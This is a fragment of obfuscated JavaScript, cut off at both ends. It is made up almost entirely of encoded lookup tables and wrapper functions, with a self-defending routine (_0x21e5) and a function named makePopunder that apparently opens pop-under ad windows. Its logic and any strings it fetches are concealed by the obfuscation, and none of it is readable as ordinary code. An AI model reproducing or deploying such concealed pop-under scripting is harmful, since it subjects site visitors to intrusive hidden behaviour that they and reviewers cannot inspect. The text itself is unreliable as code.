e===l;},'wmVcE':WV(BH.h0,BH.h1,BH.h2,BH.h3,BH.h4),'faxYe':WT(BH.h5,BH.h6,BH.h7,BH.h8,BH.h9),'tMIsl':WT(BH.hh,BH.ht,BH.hA,-BH.he,-BH.hW)+Wm(BH.hQ,BH.hl,-BH.hO,BH.ha,BH.hk)+'r','ApuNb':WT(BH.hG,BH.hD,BH.hN,BH.hs,BH.hP),'xgWfD':Wm(BH.hc,BH.hB,BH.hS,BH.hw,BH.hr)+WM(BH.hL,BH.hF,BH.hv,BH.hp,BH.hR)+'t','MgpHw':WM(BH.hI,BH.hd,BH.hb,BH.hX,BH.hf)+Wm(BH.hy,BH.hz,BH.hx,BH.BU,BH.Bj)+'=','DWUFL':Wm(BH.BZ,BH.BY,BH.BV,BH.BM,BH.BT)+Wm(BH.Bn,BH.Bm,BH.Bg,BH.Bq,BH.S0)+WM(BH.S1,BH.S2,BH.S3,BH.S4,BH.S5),'NOrij':WV(BH.S6,BH.S7,BH.S8,BH.S9,BH.Sh)+WT(BH.St,BH.SA,BH.Se,BH.SW,-BH.SQ)+WV(BH.Sl,BH.SO,BH.Sa,BH.Sk,BH.SG),'VGiDD':Wn(BH.SD,BH.SN,BH.Ss,BH.SP,BH.Sc)+Wm(BH.SB,BH.u,BH.SS,BH.Sw,BH.Sr),'IVdaz':WT(BH.SL,BH.SF,BH.Sv,BH.Sp,BH.m)+Wn(BH.SR,BH.SI,BH.Sd,BH.Sb,BH.SX)+WT(BH.Sf,BH.Sy,BH.Sz,BH.Sx,BH.SK),'AOvJC':Wn(-BH.Si,BH.SJ,BH.So,BH.SE,-BH.Su),'ivULs':WT(BH.SC,BH.SH,-BH.SU,BH.Sj,-BH.SZ)+'nY','FGhdG':Wm(BH.SY,BH.SV,BH.SM,BH.ST,BH.Sn)+'me','QttYq':WM(BH.Sm,BH.Sg,BH.Sq,BH.w0,BH.w1)+Wm(BH.w2,BH.w3,BH.w4,BH.w5,BH.w6),'gGbrw':WM(BH.w7,BH.w8,BH.w9,BH.wh,BH.wt),'NQCzq':Wn(BH.wA,BH.we,BH.wW,BH.wQ,BH.wl)+Wn(BH.wO,BH.wa,BH.wk,BH.wG,BH.wD),'ydHyu':Wm(BH.wN,BH.ws,BH.wP,BH.wc,BH.wB)+WT(BH.wS,-BH.ww,BH.wr,BH.wL,BH.wF),'Uyqqs':Wn(BH.wv,BH.wp,BH.wR,-BH.wI,BH.wd)+WV(BH.wb,BH.wX,BH.wf,BH.wy,BH.h8)+Wn(-BH.wz,BH.wx,BH.wK,BH.wi,BH.wJ),'nIgmi':WT(BH.wo,-BH.wE,-BH.wu,-BH.wC,BH.wH)+'ox','zbVOK':WV(BH.wU,BH.wj,BH.wZ,BH.wY,BH.wV)+WM(BH.wM,BH.wT,BH.wn,BH.wm,BH.wg)+WV(BH.SY,BH.wq,BH.r0,BH.r1,BH.r2),'rxPza':Wn(BH.r3,-BH.r4,BH.r5,BH.r6,BH.r7)+WM(BH.r8,BH.wf,BH.r9,BH.rh,BH.rt)+'bp','NWwZB':Wm(BH.U,BH.rA,BH.re,BH.rW,BH.rQ),'NmwxR':WV(BH.rl,BH.wt,BH.rO,BH.ra,BH.rk)+Wm(BH.rG,BH.Sr,BH.rD,BH.rN,BH.rs)+WT(BH.rP,BH.rc,-BH.rB,BH.rS,BH.rw)+WM(BH.rr,BH.rL,BH.rF,BH.rv,BH.rp),'eWxox':WT(BH.rR,BH.rI,BH.rd,BH.rb,BH.rX)+WV(BH.rf,BH.ry,BH.rz,BH.rx,BH.rK)+'g','uQKpy':Wn(BH.ri,BH.rJ,-BH.ro,-BH.rE,-BH.ru)+'t','qSsuS':WM(BH.rC,BH.rH,BH.rU,BH.rj,BH.rZ)+Wn(-BH.rY,-BH.rV,BH.rM,BH.rT,-BH.rn)+'d','jMmEF':Wn(-BH.rm,-BH.h7,BH.rg,-BH.rq,BH.L0)+'=/','JFfFA':WV(BH.L1,BH.L2,BH.L3,BH.L4,BH.L5),'jUFHw':WT(BH.L6,BH.L7,BH.L8,BH.L9,BH.Lh),'ScZdQ':WM(BH.S9,BH.Lt,BH.LA,BH.Le,BH.LW)+WV(BH.LQ,BH.Ll,BH.LO,BH.La,BH.Lk),'Zjyjb':WT(BH.LG,BH.LD,BH.LN,BH.Ls,BH.LP)+'me','FAViy':Wn(-BH.Lc,BH.LB,BH.LS,BH.Lw,BH.Lr)+Wm(BH.LL,BH.LF,BH.Lv,BH.Lp,BH.LR),'TptJf':WV(BH.LI,BH.Ld,BH.Lb,BH.LX,BH.Lf)+Wn(-BH.Ly,BH.Lz,-BH.Lx,-BH.LK,-BH.Li)+Wm(BH.LJ,BH.Lo,BH.LE,BH.Lu,BH.LC),'ppZUA':WM(BH.LH,BH.LU,BH.S9,BH.Lj,BH.LZ)+'ck','RKDfa':WT(BH.LY,BH.LV,BH.LM,BH.LT,BH.Ln)+'t','EqzTo':WM(BH.Lm,BH.Lg,BH.Lq,BH.F0,BH.F1)+'Of','KHTNZ':Wn(BH.F2,BH.F3,BH.F4,BH.F5,BH.F6),'QIMXl':Wm(BH.F7,BH.F8,BH.F9,BH.Fh,BH.Ft)+'w','DtMVw':WT(BH.BZ,BH.FA,-BH.Fe,BH.FW,BH.FQ)+WM(BH.Fl,BH.FO,BH.Fa,BH.Fk,BH.FG)+'er','atRNT':Wm(BH.FD,BH.FN,BH.Fs,BH.FP,BH.Fc),'aJDTp':WM(BH.FB,BH.FS,BH.Fw,BH.Fr,BH.FL)+Wm(BH.FF,BH.Fv,BH.h4,BH.Fp,BH.FR)+'e','XpFFq':Wn(BH.FI,BH.Fd,-BH.Fb,BH.FX,BH.Ff),'JwaQS':Wm(BH.Fy,BH.Fz,BH.Fx,BH.FK,BH.Fi)+Wm(BH.FJ,BH.Fo,BH.FE,BH.SE,BH.Fu)+'mk','KlRxG':Wm(BH.FC,BH.FH,BH.FU,BH.Fj,BH.FZ)+Wn(BH.FY,BH.FV,-BH.Si,BH.FM,BH.FT),'BZWeW':Wm(BH.Fn,BH.Fm,BH.Fg,BH.Fq,BH.v0)+Wm(-BH.v1,BH.v2,-BH.v3,BH.v4,BH.v5),'KqvfE':WV(BH.v6,BH.v7,BH.v8,BH.v9,BH.vh),'reYgI':WT(BH.SC,BH.vt,-BH.vA,-BH.ve,-BH.vW)+'nX','sEeYw':WT(BH.vQ,BH.vl,-BH.vO,BH.va,BH.vk)+WM(BH.vG,BH.Sr,BH.vD,BH.vN,BH.vs)+'k','epCBe':WT(BH.vP,BH.vc,BH.vB,BH.vS,BH.vw)+'IP','NPBoq':WM(BH.vr,BH.hR,BH.vL,BH.vF,BH.vv)+WT(BH.vp,BH.vR,BH.vI,BH.vd,BH.vb),'rVXzw':WV(BH.vX,BH.vf,BH.vy,BH.vz,BH.vx),'uFqJG':WM(BH.vK,BH.vi,BH.vJ,BH.vo,BH.vE)+WV(BH.vu,BH.vC,BH.vH,BH.vU,BH.vj)+'Ce','ezHgz':Wm(BH.vZ,BH.ry,BH.vY,BH.vV,BH.vM)+WV(BH.vT,BH.vn,BH.vm,BH.vg,BH.vq)+'d','DrdgY':function(e){return e();}},A=[t[Wm(BH.z,BH.p0,BH.p1,BH.p2,BH.p3)],t[WV(BH.SY,BH.p4,BH.p5,BH.p6,BH.p7)],t[WV(BH.p8,BH.p9,BH.ph,BH.pt,BH.pA)],t[WV(BH.pe,BH.pW,BH.pQ,BH.pl,BH.pO)],t[WT(BH.pa,BH.pk,BH.pG,BH.pD,BH.pN)],t[WM(BH.ps,BH.pP,BH.pc,BH.pB,BH.pS)],t[Wm(BH.pw,BH.hh,BH.pr,BH.pL,BH.pF)],t[WT(BH.pv,BH.pp,BH.pR,BH.pI,BH.pd)],t[WV(BH.pb,BH.pX,BH.pf,BH.py,BH.pz)],t[Wm(BH.px,BH.pK,BH.SM,BH.pi,BH.pJ)],t[Wn(-BH.po,-BH.pE,-BH.pu,-BH.pC,-BH.pH)],t[WT(BH.pU,BH.pj,BH.pZ,BH.pY,BH.c)],t[Wn(BH.pV,BH.pM,-BH.pT,-BH.pn,BH.pm)],t[Wm(BH.pg,BH.y,BH.pq,BH.LJ,BH.R0)],t[Wm(BH.R1,BH.R2,BH.w8,BH.R3,BH.pl)],t[WM(BH.R4,BH.R5,BH.R6,BH.R7,BH.R8)],t[WV(BH.R9,BH.Rh,BH.Rt,BH.RA,BH.Re)],t[WV(BH.RW,BH.RQ,BH.Rl,BH.RO,BH.Ra)],t[Wm(BH.wX,BH.Rk,BH.RG,BH.RD,BH.RN)],t[Wm(BH.Rs,BH.RP,BH.Rc,BH.RB,BH.RS)],t[WM(BH.Rw,BH.Rr,BH.RL,BH.RF,BH.Rv)],t[WV(BH.Rp,BH.RR,BH.RI,BH.Rd,BH.Rb)],t[WT(BH.RX,BH.Rf,BH.Ry,BH.Rz,BH.Rx)],t[Wn(BH.RK,BH.Ri,BH.RJ,BH.Ro,BH.RE)],t[WV(BH.Ru,BH.RC,BH.RH,BH.RU,BH.Rj)],t[Wn(BH.RZ,BH.RY,-BH.FI,BH.RV,-BH.RM)],t[WM(BH.RT,BH.Rn,BH.Rm,BH.Rg,BH.Rq)],t[Wn(BH.I0,-BH.I1,BH.I2,BH.I3,BH.I4)],t[WV(BH.I5,BH.I6,BH.I7,BH.py,BH.I8)],t[WV(BH.I9,BH.Ih,BH.It,BH.IA,BH.Ie)],t[Wn(BH.IW,-BH.IQ,BH.Il,BH.IO,BH.Ia)],t[WT(BH.Ik,BH.IG,BH.ID,BH.S2,BH.LA)],t[WV(BH.vE,BH.IN,BH.Is,BH.IP,BH.Ic)],t[Wn(BH.IB,BH.IS,BH.Iw,-BH.Ir,BH.IL)],t[WV(BH.IF,BH.ID,BH.Iv,BH.SO,BH.Ip)],t[WM(BH.IR,BH.II,BH.Id,BH.Ib,BH.IX)],t[Wn(BH.If,-BH.Iy,BH.RZ,BH.Iz,-BH.Ix)],t[Wm(BH.IK,BH.Ii,BH.u,BH.IJ,BH.Io)],t[WV(BH.IE,BH.Iu,BH.IC,BH.IH,BH.IU)],t[WT(BH.Ij,BH.IZ,BH.IY,BH.IV,BH.IM)],t[Wn(-BH.IT,-BH.In,-BH.Im,-BH.C,-BH.Ig)],t[WM(BH.A,BH.Iq,BH.d0,BH.I0,BH.d1)],t[WT(BH.d2,BH.d3,BH.Il,BH.d4,BH.d5)],t[Wm(BH.d6,BH.Ir,BH.d7,BH.d8,BH.RF)],t[WM(BH.d9,BH.vM,BH.dh,BH.dt,BH.dA)],t[WM(BH.de,BH.dW,BH.dQ,BH.dl,BH.dO)],t[WV(BH.da,BH.dk,BH.dG,BH.dD,BH.dN)],t[WM(BH.ds,BH.dP,BH.dc,BH.dB,BH.dS)],t[WT(BH.Lu,BH.dw,BH.dr,BH.dL,BH.dF)],t[Wm(BH.dv,BH.dp,BH.dR,BH.dI,BH.dd)],t[WV(BH.db,BH.dX,BH.df,BH.dy,BH.dz)]];function WV(t,A,e,l,O){return hj(A-By.t,t,e-By.A,l-By.e,O-By.l);}function WT(t,A,e,l,O){return hC(t-Bz.t,e,e-Bz.A,l-Bz.e,t-Bz.l);}function Wn(t,A,e,l,O){return hH(t-Bx.t,O- -Bx.A,e-Bx.e,e,O-Bx.l);}_0x21e5=function(){var BE={t:0x121,A:0x1d1,e:0x141,l:0x74},BJ={t:0x1bc,A:0x49,e:0x7b,l:0x27c};function Wg(t,A,e,l,O){return WV(O,l- -BK.t,e-BK.A,l-BK.e,O-BK.l);}function Q1(t,A,e,l,O){return WM(t-Bi.t,A-Bi.A,A,l-Bi.e,l- -Bi.l);}function Wq(t,A,e,l,O){return Wn(t-BJ.t,A-BJ.A,O,l-BJ.e,e-BJ.l);}function Q2(t,A,e,l,O){return Wn(t-Bo.t,A-Bo.A,e,l-Bo.e,O-Bo.l);}function Q0(t,A,e,l,O){return WT(t- -BE.t,A-BE.A,O,l-BE.e,O-BE.l);}if(t[Wg(Bu.t,Bu.A,Bu.e,Bu.l,Bu.O)](t[Wg(Bu.a,Bu.k,Bu.G,Bu.D,Bu.N)],t[Wg(Bu.s,Bu.P,Bu.c,Bu.B,Bu.S)])){var l;try{var O=fZnfzn[Wq(Bu.w,Bu.r,Bu.L,Bu.F,Bu.v)](a,fZnfzn[Q1(Bu.p,Bu.R,Bu.I,Bu.d,Bu.b)](fZnfzn[Q0(Bu.X,-Bu.f,Bu.y,-Bu.z,Bu.x)](fZnfzn[Q1(Bu.K,Bu.i,Bu.J,Bu.o,-Bu.E)],fZnfzn[Wg(Bu.u,Bu.C,Bu.H,Bu.U,Bu.j)]),');'));l=fZnfzn[Q0(Bu.Z,Bu.Y,Bu.V,Bu.M,Bu.T)](O);}catch(a){l=G;}l[Wq(Bu.n,Bu.m,Bu.g,Bu.q,Bu.h0)+Wg(Bu.h1,Bu.h2,Bu.h3,Bu.h4,Bu.h5)+'l'](O,0x51*0x67+0xf8d+-0x4*0x821);}else return A;};function WM(t,A,e,l,O){return hC(t-BC.t,e,e-BC.A,l-BC.e,O-BC.l);}return t[WM(BH.dx,BH.dK,BH.di,BH.IW,BH.dJ)](_0x21e5);}function hH(t,A,e,l,O){var BU={t:0x14e};return Q(A- -BU.t,l);}function makePopunder(A){var vT={t:0x620,A:0x71c,e:0x7a0,l:0x7af,O:0x73a,a:0x24a,k:0x22f,G:0x408,D:0x11c,N:0x394,s:0x316,P:0x268,c:0x2ce,B:0x2da,S:0x2f,w:0x5e1,r:0x758,L:0x88d,F:0x98b,v:0x809,p:0x4dc,R:0x453,I:0x4c3,d:0x499,b:0x625,X:0x5f8,f:0x512,y:0x5fb,z:0x689,x:0x28a,K:0x39f,i:0x169,J:0x14e,o:0x388,E:0x145,u:0x57e,C:0x5e4,H:0x33b,U:0x625,j:0x6df,Z:0x5b6,Y:0x4f4,V:0x87c,M:0x4e2,T:0x7b0,n:0x694,m:0xbb9,g:0x955,q:0xa22,h0:0x913,h1:0x10a,h2:0x1a3,h3:0xa9,h4:0x1e9,h5:0x150,h6:0x3a6,h7:0x4b9,h8:0x296,h9:0x15c,hh:0x643,ht:0x5d1,hA:0x90b,he:0x8e9,hW:0x565,hQ:0x81d,hl:0x8bb,hO:0x7f1,ha:0x9bf,hk:0xa59,hG:0x833,hD:0x763,hN:0x59f,hs:0x708,hP:0x5b9,hc:0x9c4,hB:0x124,hS:0x3e0,hw:0x22f,hr:0x47b,hL:0x1b4,hF:0x6cd,hv:0x569,hp:0x404,hR:0x8e7,hI:0x963,hd:0x19d,hb:0x15e,hX:0xc0,hf:0x285,hy:0xb5,hz:0x6ab,hx:0x49c,vn:0x46c,vm:0x5ea,vg:0x579,vq:0x2a1,p0:0x2c3,p1:0x58,p2:0xfc,p3:0x41e,p4:0x437,p5:0x301,p6:0x26e,p7:0xd2,p8:0x321,p9:0x6c0,ph:0x6bf,pt:0x7e2,pA:0x5c6,pe:0x474,pW:0x6ed,pQ:0x6f9,pl:0x42b,pO:0x398,pa:0x6e8,pk:0x17f,pG:0x204,pD:0x1c0,pN:0x3a3,ps:0x894,pP:0xb2d,pc:0x971,pB:0x7e3,pS:0x766,pw:0x4f9,pr:0x4db,pL:0x425,pF:0x65a,pv:0x60d,pp:0x32,pR:0x15b,pI:0x28d,pd:0x143,pb:0x221,pX:0x40,pf:0x23,py:0x45,pz:0x106,px:0x55f,pK:0x7ac,pi:0x3f8,pJ:0x6e4,po:0x4ba,pE:0x3f9,pu:0x480,pC:0x22d,pH:0x471,pU:0x8f8,pj:0x6b9,pZ:0x875,pY:0x653,pV:0x631,pM:0x6ea,pT:0x8be,pn:0x82d,pm:0xa5c,pg:0x8db,pq:0x72f,R0:0x943,R1:0x959,R2:0x5c2,R3:0x588,R4:0x375,R5:0x448,R6:0x24d,R7:0x350,R8:0x44,R9:0x24f,Rh:0x157,Rt:0xf8,RA:0xc0,Re:0x17d,RW:0xd9,RQ:0x165,Rl:0x3e3,RO:0x149,Ra:0x4d6,Rk:0x4f6,RG:0x57b,RD:0x25f,RN:0x290,Rs:0x5d7,RP:0x499,Rc:0x3a7,RB:0x577,RS:0x66a,Rw:0xdb,Rr:0x367,RL:0x3af,RF:0x431,Rv:0x419,Rp:0x767,RR:0x7ea,RI:0x980,Rd:0x8e0,Rb:0x878,RX:0x668,Rf:0x618,Ry:0x47d,Rz:0x54f,Rx:0x44d,RK:0x424,Ri:0x337,RJ:0x23e,Ro:0x2be,RE:0x42d,Ru:0x6a0,RC:0x49d,RH:0x1f5,RU:0x163,Rj:0x2ff,RZ:0x426,RY:0x3eb,RV:0x510,RM:0x16a,RT:0x2ac,Rn:0x33,Rm:0x1b5,Rg:0x38,Rq:0x22,I0:0x412,I1:0x6c5,I2:0x200,I3:0x528,I4:0x3bb,I5:0x296,I6:0x4b6,I7:0x290,I8:0x5ca,I9:0x46a,Ih:0x71e,It:0x7d6,IA:0xade,Ie:0x986,IW:0x9a0,IQ:0x7e3,Il:0x73d,IO:0xb20,Ia:0x9f7,Ik:0x8a7,IG:0x1bc,ID:0x1a5,IN:0x6b,Is:0x320,IP:0x8b,Ic:0x4d4,IB:0x33a,IS:0x3ea,Iw:0x4e3,Ir:0x4ca,IL:0x104,IF:0x1f1,Iv:0x160,Ip:0xd8,IR:0xd2,II:0x81a,Id:0x9fb,Ib:0x876,IX:0x622,If:0x827,Iy:0x63e,Iz:0x47d,Ix:0x87a,IK:0x449,Ii:0x4f7,IJ:0x98,Io:0x34,IE:0x1a6,Iu:0x17b,IC:0xce,IH:0x6ed,IU:0x5d6,Ij:0x538,IZ:0x5e4,IY:0x7f9,IV:0x2c3,IM:0x4a2,IT:0x428,In:0x4d0,Im:0x353,Ig:0xa7,Iq:0x2bd,d0:0x85,d1:0x199,d2:0x385,d3:0x26d,d4:0x13,d5:0x120,d6:0xab,d7:0x1bc,d8:0x326,d9:0x415,dh:0x3da,dt:0x461,dA:0x260,de:0x802,dW:0x707,dQ:0x47c,dl:0x86f,dO:0x1df,da:0x320,dk:0x68,dG:0x2cb,dD:0x21f,dN:0x1ab,ds:0x1ee,dP:0x416,dc:0x57,dB:0x468,dS:0x775,dw:0x6f0,dr:0x493,dL:0x702,dF:0x553,dv:0x7da,dp:0xa93,dR:0xa94,dI:0x5cb,dd:0x8a2,db:0x793,dX:0x7cb,df:0x6be,dy:0x7e2,dz:0x7c7,dx:0xa4e,dK:0xa4a,di:0x664,dJ:0x219,dE:0x245,du:0x89,dC:0x113,dH:0xe7,dU:0x26b,dj:0x366,dZ:0x127,dY:0x3c9,dV:0x3a4,dM:0x12d,dT:0x1a,dn:0x125,dm:0x1fc,dg:0x1a0,dq:0x8c7,b0:0x9f5,b1:0xa7b,b2:0xa10,b3:0x8c4,b4:0x2e3,b5:0x58d,b6:0x75a,b7:0x43e,b8:0x49b,b9:0x436,bh:0x561,bt:0x3c3,bA:0x103,be:0x5f6,bW:0x41b,bQ:0x664,bl:0x7f8,bO:0x63e,ba:0x578,bk:0x7c2,bG:0x697,bD:0x8df,bN:0x5a2,bs:0x9c1,bP:0x2ce,bc:0x255,bB:0x55,bS:0x3cd,bw:0x583,br:0x518,bL:0x4d7,bF:0x51c,bv:0x129,bp:0x379,bR:0x4fa,bI:0x248,bd:0x458,bb:0x68a,bX:0x76b,bf:0x88a,by:0x6ab,bz:0x7a3,bx:0x31f,bK:0xa0,bi:0x9c,bJ:0xb5,bo:0x4ea,bE:0x6b8,bu:0x59a,bC:0x624,bH:0x5e2,bU:0x916,bj:0x734,bZ:0xbb8,bY:0x830,bV:0x51f,bM:0x4ca,bT:0x3d7,bn:0x4b4,bm:0x2e5,bg:0x5ab,bq:0x550,X0:0x80d,X1:0x7cf,X2:0x2d8,X3:0x17c,X4:0xc2,X5:0x4b,X6:0x13d,X7:0x60,X8:0x9a,X9:0x1a4,Xh:0x156,Xt:0x1bf,XA:0x29f,Xe:0xf4,XW:0xf7,XQ:0x14e,Xl:0x500,XO:0x391,Xa:0x532,Xk:0x497,XG:0x722,XD:0x465,XN:0x672,Xs:0x74a,XP:0x3cb,Xc:0x2ae,XB:0x55d,XS:0x30,Xw:0x172,Xr:0x188,XL:0xc7,XF:0x2d,Xv:0xed,Xp:0x8a,XR:0x185,XI:0x4b2,Xd:0x4e9,Xb:0x42c,XX:0x344,Xf:0x799,Xy:0x1da,Xz:0x288,Xx:0x1be,XK:0x1ae,Xi:0x3fa,XJ:0x269,Xo:0x110,XE:0x313,Xu:0x18,XC:0x5e7,XH:0x761,XU:0x6f8,Xj:0x5fb,XZ:0x630,XY:0x64a,XV:0x499,XM:0x68d,XT:0x8f2,Xn:0x24b,Xm:0x4b1,Xg:0x350,Xq:0x2e6,f0:0x549,f1:0xb3,f2:0x103,f3:0x159,f4:0x9,f5:0x791,f6:0x6a5,f7:0x71b,f8:0x933,f9:0x688,fh:0x4ae,ft:0x2e5,fA:0x3bd,fe:0x377,fW:0x357,fQ:0x55f,fl:0x399,fO:0x2a9,fa:0x4fc,fk:0x6c5,fG:0x8c6,fD:0x70d,fN:0x4fe,fs:0x202,fP:0x314,fc:0x599,fB:0x278,fS:0x2dc,fw:0x463,fr:0x530,fL:0x452,fF:0x4e3,fv:0x64e,fp:0x621,fR:0x3b0,fI:0x3c5,fd:0x485,fb:0x867,fX:0x7de,ff:0x60e,fy:0xa2e,fz:0x7a7,fx:0x5b1,fK:0x4b7,fi:0x864,fJ:0x498,fo:0x6ee,fE:0x5c9,fu:0x5d3,fC:0x42e,fH:0x9ae,fU:0x706,fj:0x43a,fZ:0x691,fY:0x7d0,fV:0x2f4,fM:0x6c7,fT:0x43f,fn:0x567,fm:0x3a5,fg:0x638,fq:0x4b5,y0:0x317,y1:0x295,y2:0x4ea,y3:0x781,y4:0x7c2,y5:0x7f1,y6:0x4ef,y7:0x34a,y8:0x1d1,y9:0x228,yh:0x3ce,yt:0x7f3,yA:0x537,ye:0x52e,yW:0x7ee,yQ:0x7db,yl:0x872,yO:0x75a,ya:0x911,yk:0x7b5,yG:0x6e5,yD:0x72e,yN:0x650,ys:0x96d,yP:0x745,yc:0x435,yB:0x570,yS:0x45f,yw:0x3e8,yr:0x5a2,yL:0x43d,yF:0x34e,yv:0x121,yp:0x1d0,yR:0x235,yI:0x16e,yd:0x1dd,yb:0x6e,yX:0x207,yf:0x258,yy:0x78b,yz:0xa74,yx:0xa96,yK:0x7ef,yi:0x1b8,yJ:0x3ce,yo:0x5d3,yE:0x5a9,yu:0x3e9,yC:0x792,yH:0x6ec,yU:0x682,yj:0x517,yZ:0x99d,yY:0x647,yV:0x44e,yM:0x4dc,yT:0x5ff,yn:0x866,ym:0x601,yg:0x33c,yq:0x615,z0:0x3b1,z1:0x516,z2:0x218,z3:0x30d,z4:0x5f9,z5:0x2ee,z6:0x4f3,z7:0x57e,z8:0x33a,z9:0x661,zh:0x4f8,zt:0x687,zA:0x5fb,ze:0x415,zW:0xfd,zQ:0x28b,zl:0x3bf,zO:0x233,za:0x35b,zk:0x536,zG:0x6ad,zD:0x459,zN:0x82f,zs:0x69a,zP:0xfa,zc:0x1fa,zB:0x100,zS:0x266,zw:0x2aa,zr:0x21,zL:0x13e,zF:0x20,zv:0x16a,zp:0x6f7,zR:0x762,zI:0x959,zd:0x5e8,zb:0x774,zX:0x6de,zf:0x92e,zy:0x7bb,zz:0x604,zx:0x7ee,zK:0x923,zi:0x6df,zJ:0x5e6,zo:0x98c,zE:0x32f,zu:0x341,zC:0x840,zH:0x5f9,zU:0x7ce,zj:0x611,zZ:0x9ff,zY:0x961,zV:0x739,zM:0x214,zT:0x1a2,zn:0x46,zm:0x1ee,zg:0x66f,zq:0x633,x0:0x78d,x1:0x980,x2:0x1b7,x3:0x23b,x4:0x311,x5:0x3af,x6:0x723,x7:0x70a,x8:0x96f,x9:0x5a1,xh:0x90d,xt:0x0,xA:0x254,xe:0x68,xW:0x34c,xQ:0x121,xl:0x647,xO:0x713,xa:0x6f1,xk:0x8f5,xG:0xb50,xD:0x63f,xN:0x8ef,xs:0x743,xP:0xd6,xc:0x135,xB:0x2d1,xS:0x9a,xw:0x2b4,xr:0x402,xL:0x5f9,xF:0x462,xv:0x279,xp:0x81,xR:0x200,xI:0x352,xd:0x13a,xb:0x50f,xX:0x3d5,xf:0x2d4,xy:0x541,xz:0x151,xx:0x371,xK:0x27e,xi:0x4cc,xJ:0xc,xo:0x19f,xE:0x8a,xu:0x19,xC:0x79,xH:0x2a8,xU:0x563,xj:0x701,xZ:0x3cd,xY:0x4c2,xV:0xa78,xM:0xa03,xT:0xb31,xn:0x904,xm:0x195,xg:0x6ac,xq:0x49d,K0:0x573,K1:0x282,K2:0x2fe,K3:0x598,K4:0x422,K5:0x630,K6:0x3de,K7:0x1cd,K8:0x5ad,K9:0x494,Kh:0x99,Kt:0x285,KA:0x212,Ke:0xe2,KW:0x944,KQ:0x645,Kl:0x733,KO:0xa02,Ka:0x7e0,Kk:0x4df,KG:0x363,KD:0x646,KN:0x663,Ks:0x508,KP:0x588,Kc:0x4a6,KB:0x33e,KS:0x794,Kw:0x514,Kr:0x50d,KL:0x3d3,KF:0x617,Kv:0x619,Kp:0x433,KR:0x358,KI:0x1f6,Kd:0x459,Kb:0x140,KX:0x4f3,Kf:0x270,Ky:0x2e1,Kz:0x5b5,Kx:0x7a1,KK:0x5d9,Ki:0x67d,KJ:0x812,Ko:0x120,KE:0x5d,Ku:0x1e0,KC:0x42f,KH:0x244,KU:0x40b,Kj:0x1f8,KZ:0x21b,KY:0xae0,KV:0x983,KM:0x8aa,KT:0x5ea,Kn:0x821,Km:0x460,Kg:0x69c,Kq:0x4d9,i0:0x961,i1:0x421,i2:0x7eb,i3:0xa11,i4:0x592,i5:0x86e,i6:0x8c8,i7:0x78,i8:0x2b8,i9:0xf2,ih:0x152,it:0x289,iA:0x5bd,ie:0x5bb,iW:0x5de,iQ:0x551,il:0x4fb,iO:0x2a1,ia:0x782,ik:0x433,iG:0xb8,iD:0x1e0,iN:0x54,is:0x2ca,iP:0x77,ic:0x43b,iB:0x5a2,iS:0x1a7,iw:0x2b8,ir:0x51b,iL:0x56d,iF:0x65c,iv:0x34e,ip:0x159,iR:0x422,iI:0x1cb,id:0x590,ib:0x39f,iX:0x39,iy:0x292,iz:0x9d,ix:0x2a7,iK:0x105,ii:0x94,iJ:0x59,io:0x82,iE:0x5f,iu:0x5e0,iC:0x5fa,iH:0x771,iU:0x325},vM={t:0x5e6,A:0xae,e:0x349,l:0x311,O:0x28d,a:0x76a,k:0x5ae,G:0x6a7,D:0x6c7,N:0x785,s:0x80e,P:0x5de,c:0x5d2,B:0x5ba,S:0x6d6,w:0x612,r:0x5ad,L:0x7bc,F:0x36c,v:0x5ff,p:0x8f7,R:0x8a7,I:0x9ea,d:0x823,b:0x7e4,X:0x5c1,f:0x6ec,y:0x6c4,z:0x756,x:0x432,K:0xd9,i:0x59d,J:0x339,o:0xb9,E:0x83,u:0x828,C:0x6e3,H:0x8f5,U:0x551,j:0x5e0,Z:0x9f4,Y:0xa11,V:0x775,M:0x86d,T:0x834,n:0x64e,m:0x5c4,g:0x538,q:0x37b,h0:0x658,h1:0x57a,h2:0x6b0,h3:0x472,h4:0x3f0,h5:0x535,h6:0x4ff,h7:0x6d4,h8:0x78a,h9:0x741,hh:0x595,ht:0x6a6,hA:0x628,he:0x8be,hW:0x714,hQ:0x60c,hl:0x797,hO:0x52f,ha:0x58e,hk:0x6f9,hG:0x891,hD:0x5ca,hN:0x871,hs:0x70c,hP:0x799,hc:0x75f,hB:0x5b5,hS:0x4ea,hw:0x6ea,hr:0x32f,hL:0x612,hF:0x5de,hv:0x840,hp:0x4a1,hR:0x3cb,hI:0x597,hd:0x59b,hb:0x2e9,hX:0x720,hf:0x38d},vE={t:0x1cc,A:0x2dd,e:0x2c4,l:0x1d8,O:0x2b0},vi={t:0x139,A:0x9a,e:0x1d,l:0x126},vK={t:0xf5,A:0x2a2,e:0x171,l:0x86},vy={t:0x1d7,A:0x84,e:0x10c,l:0x1b5},vf={t:0x970,A:0x887,e:0x74d,l:0xb11,O:0xa6b,a:0x71d,k:0x7b6,G:0x72f,D:0x6b0,N:0x749,s:0x2a8,P:0x2bd,c:0x370,B:0x76f,S:0x52f,w:0x157,r:0x626,L:0x29c,F:0x67d,v:0x406,p:0x18d,R:0x36d,I:0xd4,d:0xae,b:0x243,X:0xa58,f:0x85b,y:0x9f9,z:0x8b7,x:0x597,K:0x404,i:0x5dc,J:0x84f,o:0x35f,E:0x745,u:0x5fc,C:0x675,H:0x99b,U:0x7a9,j:0x9c0,Z:0x5c6,Y:0x362,V:0x2f1,M:0x3c8,T:0x36e,n:0x76c,m:0x34c,g:0x603,q:0x534,h0:0x6f0,h1:0x4f1,h2:0x21b,h3:0x47f,h4:0x29b,h5:0x4b9,h6:0x564,h7:0x49c,h8:0x7cc,h9:0x6db,hh:0x806,ht:0x395,hA:0x526,he:0x3e6,hW:0x39e,hQ:0x4cf,hl:0x7f6,hO:0x6ae,ha:0x924,hk:0x7c4,hG:0x9ea,hD:0x88c,hN:0x7b8,hs:0xb3d,hP:0x6f6,hc:0x68a,hB:0x281,hS:0x36f,hw:0x500,hr:0x532,hL:0x5e1,hF:0x88d,hv:0x5fe,hp:0x646,hR:0x87c,hI:0x642,hd:0x498,hb:0x6c9,hX:0x45e,hf:0x85f,hy:0x571,hz:0x819,hx:0x635,vy:0x56f,vz:0x8ce,vx:0x8af,vK:0x664,vi:0x75e,vJ:0x7c5,vo:0x5d4,vE:0x328,vu:0x20a,vC:0x351,vH:0x281,vU:0x52e,vj:0x8e8,vZ:0x6e3,vY:0xb86,vV:0x86e,vM:0x8eb,vT:0x979,vn:0x8fd,vm:0x2d7,vg:0xd4,vq:0x1dd,p0:0x324,p1:0x219,p2:0x543,p3